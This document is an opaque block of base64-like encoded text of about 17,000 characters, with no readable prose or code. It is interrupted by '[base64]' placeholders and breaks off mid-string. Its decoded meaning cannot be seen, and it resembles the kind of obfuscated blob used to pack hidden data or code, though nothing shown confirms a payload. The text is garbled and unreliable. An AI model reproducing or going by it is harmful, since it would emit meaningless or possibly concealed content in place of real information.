6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6Lm/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouK